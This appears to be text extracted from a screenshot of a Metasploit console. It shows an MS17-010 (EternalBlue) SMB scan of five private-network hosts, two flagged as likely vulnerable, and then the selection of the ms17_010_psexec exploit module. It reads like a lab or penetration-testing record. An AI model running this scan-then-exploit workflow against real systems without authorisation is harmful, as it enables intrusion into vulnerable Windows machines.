 msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 172.22.4.2:445 - Host does NOT appear vulnerable.
[*] Scanned 1 of 5 hosts (20% complete)
[-] 172.22.4.5:445 - An SMB Login Error occurred while connecting to the
IPC$ tree.
[*] Scanned 2 of 5 hosts (40% complete)
[+] 172.22.4.6:445 - Host is likely VULNERABLE to MS17-010! - Windows 10
Pro 10586 x64 (64-bit)
[*] Scanned 3 of 5 hosts (60% complete)
[+] 172.22.4.7:445 - Host is likely VULNERABLE to MS17-010! - Windows 10
Pro 10586 x64 (64-bit)
[*] Scanned 4 of 5 hosts (80% complete)
[-] 172.22.4.4:445 - An SMB Login Error occurred while connecting to the
IPC$ tree.
[*] Scanned 5 of 5 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psex
ec